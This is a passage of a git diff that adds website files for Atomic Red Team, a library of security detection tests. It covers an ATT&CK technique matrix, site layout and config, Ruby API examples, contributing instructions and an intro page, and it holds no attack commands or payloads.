| Trusted Relationship [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [InstallUtil](./T1118/T1118.md) | [Change Default File Association](./T1042/T1042.md) | Extra Window Memory Injection [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Control Panel Items [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Input Capture](./T1056/T1056.md) | [Permission Groups Discovery](./T1069/T1069.md) | Remote Services [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Email Collection [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Scheduled Transfer [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Fallback Channels [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | LSASS Driver [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Component Firmware [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | File System Permissions Weakness [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [DCShadow](./T1207/T1207.md) | Kerberoasting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Process Discovery](./T1057/T1057.md) | Replication Through Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Input Capture](./T1056/T1056.md) | | Multi-Stage Channels [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | [Mshta](./T1170/T1170.md) | [Component Object Model Hijacking](./T1122/T1122.md) | [Hooking](./T1179/T1179.md) | DLL Search Order Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | LLMNR/NBT-NS Poisoning [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Query Registry](./T1012/T1012.md) | Shared Webroot [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Man in the Browser [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Multi-hop Proxy [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | [PowerShell](./T1086/T1086.md) | [Create Account](./T1136/T1136.md) | [Image File Execution Options Injection](./T1183/T1183.md) | DLL Side-Loading [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Network Sniffing](./T1040/T1040.md) | [Remote System Discovery](./T1018/T1018.md) | Taint Shared Content [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Screen Capture](./T1113/T1113.md) | | Multiband Communication [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | [Regsvcs/Regasm](./T1121/T1121.md) | DLL Search Order Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [New Service](./T1050/T1050.md) | [Deobfuscate/Decode Files or Information](./T1140/T1140.md) | Password Filter DLL [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Security Software Discovery](./T1063/T1063.md) | Third-party Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Video Capture [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Multilayer Encryption [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | [Regsvr32](./T1117/T1117.md) | External Remote Services [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Path Interception [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Disabling Security Tools](./T1089/T1089.md) | [Private Keys](./T1145/T1145.md) | [System Information Discovery](./T1082/T1082.md) | [Windows Admin Shares](./T1077/T1077.md) | | | Remote Access Tools [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | [Rundll32](./T1085/T1085.md) | File System Permissions Weakness [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Port Monitors [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exploitation for Defense Evasion [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Replication Through Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [System Network Configuration Discovery](./T1016/T1016.md) | [Windows Remote Management](./T1028/T1028.md) | | | [Remote File Copy](./T1105/T1105.md) |
|
||||
| | [Scheduled Task](./T1053/T1053.md) | [Hidden Files and Directories](./T1158/T1158.md) | [Process Injection](./T1055/T1055.md) | Extra Window Memory Injection [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Two-Factor Authentication Interception [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [System Network Connections Discovery](./T1049/T1049.md) | | | | Standard Application Layer Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | Scripting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Hooking](./T1179/T1179.md) | SID-History Injection [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [File Deletion](./T1107/T1107.md) | | [System Owner/User Discovery](./T1033/T1033.md) | | | | Standard Cryptographic Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | Service Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Hypervisor](./T1062/T1062.md) | [Scheduled Task](./T1053/T1053.md) | File System Logical Offsets [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | [System Service Discovery](./T1007/T1007.md) | | | | Standard Non-Application Layer Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | Signed Binary Proxy Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Image File Execution Options Injection](./T1183/T1183.md) | Service Registry Permissions Weakness [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Hidden Files and Directories](./T1158/T1158.md) | | [System Time Discovery](./T1124/T1124.md) | | | | [Uncommonly Used Port](./T1065/T1065.md) |
|
||||
| | Signed Script Proxy Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | LSASS Driver [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Image File Execution Options Injection](./T1183/T1183.md) | | | | | | Web Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | Third-party Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Logon Scripts](./T1037/T1037.md) | Web Shell [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Indicator Blocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | [Trusted Developer Utilities](./T1127/T1127.md) | Modify Existing Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Indicator Removal from Tools [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | User Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Netsh Helper DLL](./T1128/T1128.md) | | [Indicator Removal on Host](./T1070/T1070.md) | | | | | | |
|
||||
| | [Windows Management Instrumentation](./T1047/T1047.md) | [New Service](./T1050/T1050.md) | | [Indirect Command Execution](./T1202/T1202.md) | | | | | | |
|
||||
| | [Windows Remote Management](./T1028/T1028.md) | [Office Application Startup](./T1137/T1137.md) | | [Install Root Certificate](./T1130/T1130.md) | | | | | | |
|
||||
| | | [Path Interception](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [InstallUtil](./T1118/T1118.md) | | | | | | |
|
||||
| | | [Port Monitors](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Masquerading](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | [Redundant Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Modify Registry](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | Path Interception [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | [InstallUtil](./T1118/T1118.md) | | | | | | |
|
||||
| | | Port Monitors [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Masquerading [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | Redundant Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Modify Registry [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | [Registry Run Keys / Start Folder](./T1060/T1060.md) | | [Mshta](./T1170/T1170.md) | | | | | | |
|
||||
| | | [SIP and Trust Provider Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [NTFS File Attributes](./T1096/T1096.md) | | | | | | |
|
||||
| | | [Scheduled Task](./T1053/T1053.md) | | [Network Share Connection Removal](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | [Screensaver](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Obfuscated Files or Information](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | [Security Support Provider](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Process Doppelgänging](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | [Service Registry Permissions Weakness](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Process Hollowing](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | [Shortcut Modification](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Process Injection](./T1055/T1055.md) | | | | | | |
|
||||
| | | [System Firmware](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Redundant Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | [Time Providers](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Regsvcs/Regasm](./T1121/T1121.md) | | | | | | |
|
||||
| | | [Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Regsvr32](./T1117/T1117.md) | | | | | | |
|
||||
| | | [Web Shell](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Rootkit](./T1014/T1014.md) | | | | | | |
|
||||
| | | SIP and Trust Provider Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | [NTFS File Attributes](./T1096/T1096.md) | | | | | | |
|
||||
| | | [Scheduled Task](./T1053/T1053.md) | | [Network Share Connection Removal](./T1126/T1126.md) | | | | | | |
|
||||
| | | Screensaver [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Obfuscated Files or Information [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | Security Support Provider [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Process Doppelgänging [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | Service Registry Permissions Weakness [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Process Hollowing [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | Shortcut Modification [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | [Process Injection](./T1055/T1055.md) | | | | | | |
|
||||
| | | System Firmware [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Redundant Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | Time Providers [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | [Regsvcs/Regasm](./T1121/T1121.md) | | | | | | |
|
||||
| | | Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | [Regsvr32](./T1117/T1117.md) | | | | | | |
|
||||
| | | Web Shell [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | [Rootkit](./T1014/T1014.md) | | | | | | |
|
||||
| | | [Windows Management Instrumentation Event Subscription](./T1084/T1084.md) | | [Rundll32](./T1085/T1085.md) | | | | | | |
|
||||
| | | [Winlogon Helper DLL](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [SIP and Trust Provider Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | | | [Scripting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | | | [Signed Binary Proxy Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | | | [Signed Script Proxy Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | | | [Software Packing](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | Winlogon Helper DLL [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | SIP and Trust Provider Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | | | Scripting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | | | Signed Binary Proxy Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | | | Signed Script Proxy Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | | | Software Packing [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | | | [Timestomp](./T1099/T1099.md) | | | | | | |
|
||||
| | | | | [Trusted Developer Utilities](./T1127/T1127.md) | | | | | | |
|
||||
| | | | | [Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | | | [Web Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | | | Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | | | Web Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
|
||||
@@ -0,0 +1,13 @@
|
||||
title: Atomic Red Team
|
||||
description: |
|
||||
Atomic Red Team is a library of simple tests that every security team can execute to test their controls. Tests are
|
||||
focused, have few dependencies, and are defined in a structured format that be used by automation frameworks.
|
||||
show_downloads: true
|
||||
google_analytics:
|
||||
theme: jekyll-theme-cayman
|
||||
github:
|
||||
is_project_page: true
|
||||
repository_url: https://github.com/redcanaryco/atomic-red-team
|
||||
repository_name: Atomic Red Team
|
||||
owner_name: Red Canary
|
||||
owner_url: https://github.com/redcanaryco
|
||||
@@ -0,0 +1,53 @@
|
||||
<!DOCTYPE html>
|
||||
<html lang="{{ site.lang | default: "en-US" }}">
|
||||
<head>
|
||||
<meta charset="UTF-8">
|
||||
|
||||
{% seo %}
|
||||
<meta name="viewport" content="width=device-width, initial-scale=1">
|
||||
<meta name="theme-color" content="#157878">
|
||||
<link rel="stylesheet" href="{{ '/assets/css/style.css?v=' | append: site.github.build_revision | relative_url }}">
|
||||
<link rel="icon" type="image/png" href="assets/images/favicon.png">
|
||||
</head>
|
||||
<body>
|
||||
<section class="page-header" style="background-image: url('https://redcanary.com/wp-content/uploads/product-features-bg.png');
|
||||
background-position: center center; background-size: cover ">
|
||||
<div style="margin-bottom: 20px;">
|
||||
<div style="display: inline-block; width: 300px;">
|
||||
<img src="https://redcanary.com/wp-content/uploads/Atomic-Red-Team-Logo.png" width="200px"/>
|
||||
</div>
|
||||
<div style="display: inline-block; width: 60%; max-width: 750px; text-align: left">
|
||||
<h1 class="project-name">{{ site.title | default: site.github.repository_name }}</h1>
|
||||
<h2 class="project-tagline">{{ site.description | default: site.github.project_tagline }}</h2>
|
||||
</div>
|
||||
</div>
|
||||
<a href="/" class="btn">Philosophy</a>
|
||||
<a href="use-cases" class="btn">Use Cases</a>
|
||||
<a href="testing" class="btn">Get Started</a>
|
||||
<a href="contributing" class="btn">Contributing</a>
|
||||
<a href="apis-execution-frameworks" class="btn">APIs & Execution Frameworks</a>
|
||||
<a href="{{ site.github.repository_url }}" class="btn">View on GitHub</a>
|
||||
<a href="https://slack.atomicredteam.io" class="btn">Join on Slack</a>
|
||||
</section>
|
||||
|
||||
<section class="main-content">
|
||||
{{ content }}
|
||||
|
||||
<footer class="site-footer" style="text-align: center; margin-top: 100px">
|
||||
<a href="{{ site.github.repository_url }}">{{ site.github.repository_name }}</a> is maintained by
|
||||
<p><a href="https://www.redcanary.com"><img src="https://redcanary.com/wp-content/uploads/header_logo1.png" height="50px" alt="Red Canary"/></a></p>
|
||||
</footer>
|
||||
</section>
|
||||
|
||||
{% if site.google_analytics %}
|
||||
<script>
|
||||
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
|
||||
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
|
||||
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
|
||||
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
|
||||
ga('create', '{{ site.google_analytics }}', 'auto');
|
||||
ga('send', 'pageview');
|
||||
</script>
|
||||
{% endif %}
|
||||
</body>
|
||||
</html>
|
||||
@@ -0,0 +1,111 @@
|
||||
---
|
||||
layout: default
|
||||
---
|
||||
|
||||
# Using the Atomic Red Team APIs
|
||||
Atomic Red Team includes a Ruby API we use to validate atomic tests, generate docs, and
|
||||
[interact with ATT&CK](#bonus-apis-ruby-attck-api).
|
||||
|
||||
> Want to contribute APIs for another language such as Python or Powershell?
|
||||
Follow the interface in `atomic_red_team/atomic_red_team.rb` and submit a pull request!
|
||||
|
||||
## Ruby API
|
||||
|
||||
Atomic Red Team comes with a Ruby API that we use when validating tests again our spec, generating
|
||||
documentation in Markdown format, etc. You too can use the API to use Atomic Red Team tests
|
||||
in your test execution framework.
|
||||
|
||||
### Installing
|
||||
Add atomic-red-team to your Gemfile:
|
||||
```ruby
|
||||
gem 'atomic-red-team', git: 'git@github.com:redcanaryco/atomic-red-team.git', branch: :master
|
||||
```
|
||||
|
||||
### Example: print all the Atomic Tests by ATT&CK technique
|
||||
```ruby
|
||||
require 'atomic_red_team'
|
||||
|
||||
AtomicRedTeam.new.atomic_tests.each do |atomic_yaml|
|
||||
puts "#{atomic_yaml['attack_technique']}"
|
||||
atomic_yaml['atomic_tests'].each do |atomic_test_yaml|
|
||||
puts " #{atomic_test_yaml['name']}"
|
||||
end
|
||||
end
|
||||
```
|
||||
|
||||
### Example: Show what atomic tests we have for a specific ATT&CK technique
|
||||
```ruby
|
||||
require 'atomic_red_team'
|
||||
|
||||
AtomicRedTeam.new.atomic_tests_for_technique('T1117').each do |atomic_test_yaml|
|
||||
puts "#{atomic_test_yaml['name']}"
|
||||
end
|
||||
```
|
||||
|
||||
For additional examples, see the utilities in `bin/` or the API code in `atomic_red_team`.
|
||||
|
||||
## Bonus APIs: Ruby ATT&CK API
|
||||
Atomic Red Team pulls information about ATT&CK techniques using the STIX definitions of ATT&CK located
|
||||
on [MITRE's CTI Github](https://raw.githubusercontent.com/mitre/cti/master/enterprise-attack/enterprise-attack.json).
|
||||
|
||||
We created a lightweight wrapper around that data structure to make it simple to consume. If you
|
||||
would like to use it, install the atomic-red-team gem as [described above](#using-the-atomic-red-team-api),
|
||||
and then:
|
||||
|
||||
```ruby
|
||||
$ bundle exec irb
|
||||
2.2.0 :001 > require 'attack_api'
|
||||
```
|
||||
|
||||
### Example: Get all the techniques
|
||||
```ruby
|
||||
2.2.0 :020 > Attack.new.techniques.count
|
||||
=> 219
|
||||
```
|
||||
|
||||
### Example: Get information about a technique by it's friendly identifier
|
||||
```ruby
|
||||
2.2.0 :006 > Attack.new.technique_info('T1117')
|
||||
=> {"name"=>"Regsvr32", "description"=>"Regsvr32.exe is a command-line program used to register and unregister
|
||||
object linking and embedding controls, including dynamic link libraries (DLLs), on Windows systems. Regsvr32.exe can
|
||||
be used to execute arbitrary binaries. (Citation: Microsoft Regsvr32)\n\nAdversaries may take advantage of this
|
||||
functionality to proxy" <SNIP> }
|
||||
|
||||
2.2.0 :007 > Attack.new.technique_info('T1117').keys
|
||||
=> ["name", "description", "kill_chain_phases", "external_references", "object_marking_refs", "created",
|
||||
"created_by_ref", "x_mitre_platforms", "x_mitre_data_sources", "x_mitre_defense_bypassed",
|
||||
"x_mitre_permissions_required", "x_mitre_remote_support", "x_mitre_contributors", "id", "modified", "type"]
|
||||
```
|
||||
|
||||
### Example: Get a map of ATT&CK Tactic to all the Techniques associated with it
|
||||
```ruby
|
||||
2.2.0 :019 > Attack.new.techniques_by_tactic.each {|tactic, techniques| puts "#{tactic} has #{techniques.count} techniques"}
|
||||
persistence has 56 techniques
|
||||
defense-evasion has 59 techniques
|
||||
privilege-escalation has 28 techniques
|
||||
discovery has 19 techniques
|
||||
credential-access has 20 techniques
|
||||
execution has 31 techniques
|
||||
lateral-movement has 17 techniques
|
||||
collection has 13 techniques
|
||||
exfiltration has 9 techniques
|
||||
command-and-control has 21 techniques
|
||||
initial-access has 10 techniques
|
||||
```
|
||||
|
||||
### Example (my favorite): Getting a 2D array of the ATT&CK matrix of Tactic columns and Technique rows:
|
||||
```ruby
|
||||
2.2.0 :062 > Attack.new.ordered_tactics
|
||||
=> ["initial-access", "execution", "persistence", "privilege-escalation", "defense-evasion", "credential-access",
|
||||
"discovery", "lateral-movement", "collection", "exfiltration", "command-and-control"]
|
||||
|
||||
2.2.0 :071 > Attack.new.ordered_tactic_to_technique_matrix.each {|row| puts row.collect {|technique| technique['name'] if technique}.join(', ')};
|
||||
Drive-by Compromise, AppleScript, .bash_profile and .bashrc, Access Token Manipulation, Access Token Manipulation, Account Manipulation, Account Discovery, AppleScript, Audio Capture, Automated Exfiltration, Commonly Used Port
|
||||
Exploit Public-Facing Application, CMSTP, Accessibility Features, Accessibility Features, BITS Jobs, Bash History, Application Window Discovery, Application Deployment Software, Automated Collection, Data Compressed, Communication Through Removable Media
|
||||
Hardware Additions, Command-Line Interface, AppCert DLLs, AppCert DLLs, Binary Padding, Brute Force, Browser Bookmark Discovery, Distributed Component Object Model, Clipboard Data, Data Encrypted, Connection Proxy
|
||||
<SNIP>
|
||||
, , Winlogon Helper DLL, , Timestomp, , , , , ,
|
||||
, , , , Trusted Developer Utilities, , , , , ,
|
||||
, , , , Valid Accounts, , , , , ,
|
||||
, , , , Web Service, , , , , ,
|
||||
```
|
||||
@@ -0,0 +1,14 @@
|
||||
---
|
||||
---
|
||||
|
||||
//$header-bg-color-secondary: #CE232E;
|
||||
$header-bg-color-secondary: #CE232E;
|
||||
$header-bg-color: #d6757c;
|
||||
|
||||
$section-headings-color: #CE232E;
|
||||
|
||||
@import "{{ site.theme }}";
|
||||
|
||||
html {
|
||||
font-size: 14px;
|
||||
}
|
||||
Binary file not shown.
|
After Width: | Height: | Size: 6.3 KiB |
Binary file not shown.
|
After Width: | Height: | Size: 1.2 MiB |
Binary file not shown.
|
After Width: | Height: | Size: 554 KiB |
@@ -1,37 +1,45 @@
|
||||
# How to contribute to Atomic Red Team
|
||||
---
|
||||
layout: default
|
||||
---
|
||||
|
||||
# Contributing to Atomic Red Team
|
||||
*NOTE: We have sweet stickers for people who contribute; if you’re interested send a message to
|
||||
gear@redcanary.com with your mailing address*
|
||||
|
||||
- [Atomic Philosophy](#atomic-philosophy)
|
||||
- [How to contribute](#how-to-contribute)
|
||||
- [Atomic Test structure](#atomic-test-structure)
|
||||
- [Generating Atomic docs yourself (optional)](#generating-atomic-docs-yourself--optional-)
|
||||
- [Generating Atomic docs yourself (optional)](#generating-atomic-docs-yourself-optional)
|
||||
|
||||
## Atomic Philosophy
|
||||
Atomic Red Team welcomes all types of contributions as long as it is mapped to [MITRE ATT&CK](https://attack.mitre.org/wiki/Main_Page). A few guidelines:
|
||||
Atomic Red Team welcomes all types of contributions as long as it is mapped to
|
||||
[MITRE ATT&CK](https://attack.mitre.org/wiki/Main_Page). A few guidelines:
|
||||
|
||||
- Tests are made to be "easy". If your Atomic Test is complicated and requires multiple external utilities/packages/Kali, we may ask that you simplify it.
|
||||
- Tests are made to be "easy". If your Atomic Test is complicated and requires multiple external utilities/packages/Kali,
|
||||
we may ask that you simplify it.
|
||||
|
||||
- TEST YOUR ATOMIC TEST! Be sure to run it from a few OSes/platforms before submitting a pull request to ensure everything is working correctly.
|
||||
- TEST YOUR ATOMIC TEST! Be sure to run it from a few OSes/platforms before submitting a pull request to ensure
|
||||
everything is working correctly.
|
||||
|
||||
- If sourcing from another tool/product (ex. generated command), be sure to cite it in the test's description.
|
||||
|
||||
## How to contribute
|
||||
Fork the atomic-red-team repository in Github, then checkout the repository and make a branch for your new test:
|
||||
```
|
||||
Fork on Github
|
||||
|
||||
### Fork
|
||||
[Fork the atomic-red-team repository in Github](https://github.com/redcanaryco/atomic-red-team/fork), then checkout
|
||||
the repository and make a branch for your new test:
|
||||
```bash
|
||||
git clone git@github.com/YOUR_GITHUB_ACCOUNT/atomic-red-team
|
||||
cd atomic-red-team
|
||||
|
||||
git checkout -b t1234-something-describing-your-test
|
||||
```
|
||||
|
||||
### Add Atomic Test
|
||||
Pick the technique you want to add a test for (ie, T1234) and run the generator. This makes
|
||||
a new test for the technique with a bunch of TODOs you'll fill in and opens up your editor
|
||||
so you can get to work.
|
||||
|
||||
```
|
||||
```bash
|
||||
bin/new-atomic.rb T1234
|
||||
```
|
||||
|
||||
@@ -39,23 +47,26 @@ bin/new-atomic.rb T1234
|
||||
|
||||
Fill in the TODOs with the information for your test. See the [Atomic Test structure](#atomic-test-structure) section below.
|
||||
|
||||
### Validate
|
||||
Validate that your Atomic Test is up to spec!
|
||||
|
||||
```
|
||||
```bash
|
||||
bin/validate-atomics.rb
|
||||
```
|
||||
|
||||
> Don't have Ruby? The automated build system will validate the techniques on your branch as soon as you commit to your branch and push to your fork.
|
||||
|
||||
### Push it
|
||||
Submit a Pull Request once your test is complete and everything validates.
|
||||
```
|
||||
git add atomics/t1234
|
||||
```bash
|
||||
git add atomics/T1234
|
||||
git commit -m "Add test for T1234 that does XYZ"
|
||||
git push -u origin $(git branch |grep '*'|cut -f2 -d' ')
|
||||
|
||||
Go to github.com/YOUR_GITHUB_ACCOUNT/atomic-red-team and follow the instructions to create a new Pull Request.
|
||||
```
|
||||
|
||||
Go to github.com/YOUR_GITHUB_ACCOUNT/atomic-red-team and follow the
|
||||
instructions to create a new Pull Request.
|
||||
|
||||
## Atomic Test structure
|
||||
This spec describes the format of Atomic Red Team atomic tests that are defined in YAML format.
|
||||
|
||||
@@ -67,8 +78,8 @@ generated via `bin/generate-atomic-docs.rb` and `atomic_red_team/atomic_doc_temp
|
||||
|
||||
The directory structure is:
|
||||
- Tests reside in the `atomics` directory
|
||||
- One directory per ATT&CK technique, named as `t1234`
|
||||
- All the atomic tests for a technique in a file named `t1234.yaml` inside that directory
|
||||
- One directory per ATT&CK technique, named as `T1234`
|
||||
- All the atomic tests for a technique in a file named `T1234.yaml` inside that directory
|
||||
- Any payloads, supporting materials, etc for the atomic tests also live in that directory
|
||||
|
||||
For example:
|
||||
@@ -76,10 +87,9 @@ For example:
|
||||
```
|
||||
atomic_red_team/
|
||||
atomic_red_team/atomics
|
||||
atomic_red_team/atomics/t1234
|
||||
atomic_red_team/atomics/t1234/t1234.yaml <-- this is where all the atomic tests for a technique live
|
||||
atomic_red_team/atomics/t1234/payload1.sct <-- a payload file needed by one of the T1234 atomics
|
||||
atomic_red_team/atomics/t1234/payload2.dll <-- another payload file needed by one of the T1234 atomics
|
||||
atomic_red_team/atomics/T1234
|
||||
atomic_red_team/atomics/T1234/T1234.yaml <-- where all the atomic tests for a technique live
|
||||
atomic_red_team/atomics/T1234/payload1.sct <-- payload file needed by one of the T1234 atomics
|
||||
```
|
||||
|
||||
In general, a set of atomic tests for a technique should never depend on payloads
|
||||
@@ -94,5 +104,4 @@ you can generate the Atomic Docs yourself:
|
||||
bin/generate-atomic-docs.rb
|
||||
```
|
||||
|
||||
The CircleCI build will automatically generate docs for your and commit them to your
|
||||
pull request to ensure they are updated before being merged into master.
|
||||
The CircleCI build will automatically generate docs and commit them to master when your pull request is merged.
|
||||
@@ -0,0 +1,49 @@
|
||||
---
|
||||
layout: default
|
||||
---
|
||||
|
||||
# Using Atomic Red Team to test your security
|
||||
|
||||
Our Atomic Red Team tests are small, highly portable detection tests mapped to the MITRE ATT&CK Framework. Each test
|
||||
is designed to map back to a particular tactic. This gives defenders a highly actionable way to immediately start
|
||||
testing their defenses against a broad spectrum of attacks.
|
||||
|
||||

|
||||
|
||||
# A quick history
|
||||
|
||||
We initially created Atomic Red Team as a way to test Red Canary’s detection coverage against the best adversary
|
||||
tactic/technique taxonomy, Mitre's ATT&CK. Our Detection Engineering team had a well baked unit testing process but
|
||||
wanted to add "functional testing". Atomic Red Team was born.
|
||||
|
||||
We soon realized that we could help teams use the same approach to evaluate Red Canary and other detection and
|
||||
response products to assess their coverage. The standard testing method of using malware samples from VirusTotal or
|
||||
other malware sharing sites was an exceptionally poor representation of a real-world adversary. And you simply
|
||||
couldn't trust most vendors to give you unbiased samples.
|
||||
|
||||
With these principles in mind, we publicly launched Atomic Red Team. The response we received was, honestly, a bit
|
||||
overwhelming and showed us that there was a massive need in the community for this type of project. We are
|
||||
